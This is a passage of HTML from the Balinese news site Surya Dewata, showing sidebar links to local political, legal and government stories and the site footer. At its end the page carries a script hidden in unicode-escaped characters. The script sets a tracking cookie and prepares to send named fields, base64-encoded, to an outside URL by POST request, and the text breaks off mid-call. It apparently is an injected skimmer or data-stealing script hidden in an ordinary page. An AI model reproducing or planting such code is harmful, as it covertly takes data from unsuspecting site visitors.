                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-825" href="https://suryadewata.com/category/sosial/"  rel="category tag">Sosial</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://suryadewata.com/a-a-bagus-ngurah-agung-terpilih-jadi-ketua-fpk-provinsi-bali/">A. A. Bagus Ngurah Agung, Terpilih Jadi Ketua FPK Provinsi Bali</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/a-a-bagus-ngurah-agung-terpilih-jadi-ketua-fpk-provinsi-bali/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T18:59:55+08:00">13 January 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://suryadewata.com/kakanwil-bpn-bali-gugat-status-tersangka-lewat-praperadilan/">
                                                    <img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0026-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0026-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0026-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-12" href="https://suryadewata.com/category/hukum-kriminal/"  rel="category tag">Hukum dan Kriminal</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://suryadewata.com/kakanwil-bpn-bali-gugat-status-tersangka-lewat-praperadilan/">Kakanwil BPN Bali Gugat Status Tersangka Lewat Praperadilan</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/kakanwil-bpn-bali-gugat-status-tersangka-lewat-praperadilan/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T17:15:14+08:00">13 January 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://suryadewata.com/kantor-pertanahan-badung-teguhkan-pakta-integritas-serta-komitmen-bersama-pembangunan-zona-integritas-2026/">
                                                    <img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0014-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0014-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0014-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-14" href="https://suryadewata.com/category/pemerintah/"  rel="category tag">Pemerintah</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://suryadewata.com/kantor-pertanahan-badung-teguhkan-pakta-integritas-serta-komitmen-bersama-pembangunan-zona-integritas-2026/">Kantor Pertanahan Badung Teguhkan Pakta Integritas serta Komitmen Bersama Pembangunan Zona Integritas 2026.</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/kantor-pertanahan-badung-teguhkan-pakta-integritas-serta-komitmen-bersama-pembangunan-zona-integritas-2026/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T16:56:02+08:00">13 January 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://suryadewata.com/utamakan-kepentingan-rakyat-dirgahayu-hut-ke-53-pdi-perjuangan-penuh-makna/">
                                                    <img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260110-WA0005-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260110-WA0005-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260110-WA0005-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-708" href="https://suryadewata.com/category/politik/"  rel="category tag">Politik</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://suryadewata.com/utamakan-kepentingan-rakyat-dirgahayu-hut-ke-53-pdi-perjuangan-penuh-makna/">Utamakan Kepentingan Rakyat, Dirgahayu Hut Ke-53 PDI Perjuangan Penuh Makna</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/utamakan-kepentingan-rakyat-dirgahayu-hut-ke-53-pdi-perjuangan-penuh-makna/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-10T13:29:41+08:00">10 January 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                            
                        </ul><!-- List post end -->
                    </div><!-- List post block end -->
                            </section>

            </section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
                    <section class="site-footer-top">
                <div class="container">
                    <div class="row">
                                                    <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-30" class="widget widget_block">
<h2 class="wp-block-heading">Surya Dewata</h2>
</section><section id="block-31" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="946" height="167" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png" alt="" class="lazy lazy-hidden wp-image-75" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png 946w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-300x53.png 300w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-768x136.png 768w" sizes="(max-width: 946px) 100vw, 946px" /><noscript><img loading="lazy" decoding="async" width="946" height="167" src="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png" alt="" class="wp-image-75" srcset="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png 946w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-300x53.png 300w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-768x136.png 768w" sizes="(max-width: 946px) 100vw, 946px" /></noscript></figure>
</section>                            </div>
                            
                            <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-11" class="widget widget_block">
<h2 class="wp-block-heading" id="recent-posts">Recent Posts</h2>
</section><section id="block-10" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/taksu-bali-menaklukan-dunia/">Taksu Bali Menaklukan Dunia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/a-a-bagus-ngurah-agung-terpilih-jadi-ketua-fpk-provinsi-bali/">A. A. Bagus Ngurah Agung, Terpilih Jadi Ketua FPK Provinsi Bali</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/kakanwil-bpn-bali-gugat-status-tersangka-lewat-praperadilan/">Kakanwil BPN Bali Gugat Status Tersangka Lewat Praperadilan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/kantor-pertanahan-badung-teguhkan-pakta-integritas-serta-komitmen-bersama-pembangunan-zona-integritas-2026/">Kantor Pertanahan Badung Teguhkan Pakta Integritas serta Komitmen Bersama Pembangunan Zona Integritas 2026.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/utamakan-kepentingan-rakyat-dirgahayu-hut-ke-53-pdi-perjuangan-penuh-makna/">Utamakan Kepentingan Rakyat, Dirgahayu Hut Ke-53 PDI Perjuangan Penuh Makna</a></li>
</ul></section>                            </div>
                                                        <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-32" class="widget widget_block"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0135945221197781" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-0135945221197781" 
data-ad-slot="1556295683" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</p>
</section>                            </div>
                                                </div>
                </div>
            </section>
            		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                All Rights Reserved 2021. Composed by Solusi-ITC.            </div>
                <div class="site-info text-center">
            <a href="https://wordpress.org/">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Fairy by <a href="http://www.candidthemes.com/">Candid Themes</a>.        </div><!-- .site-info -->
    			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script id="qduzub">
var sxhcjnni = "\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u005b\u0069\u005d\u002e\u0074\u0072\u0069\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068\u0028\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0029\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067\u0028\u006e\u0061\u006d\u0065\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0020\u002b\u0020\u0031\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u002c\u0020\u0076\u0061\u006c\u0075\u0065\u002c\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0044\u0061\u0074\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0029\u0020\u002b\u0020\u0028\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0020\u002a\u0020\u0036\u0030\u0020\u002a\u0020\u0031\u0030\u0030\u0030\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0020\u002b\u0020\u0076\u0061\u006c\u0075\u0065\u0020\u002b\u0020\u0027\u003b\u0065\u0078\u0070\u0069\u0072\u0065\u0073\u003d\u0027\u0020\u002b\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u0020\u002b\u0020\u0027\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0020\u002a\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u002b\u003d\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u002c\u0020\u0075\u0069\u0064\u002c\u0020\u0031\u0030\u0029\u003b\u0020\u002f\u002f\u0020\u0053\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u0074\u006f\u0020\u0065\u0078\u0070\u0069\u0072\u0065\u0020\u0069\u006e\u0020\u0031\u0030\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u003d\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074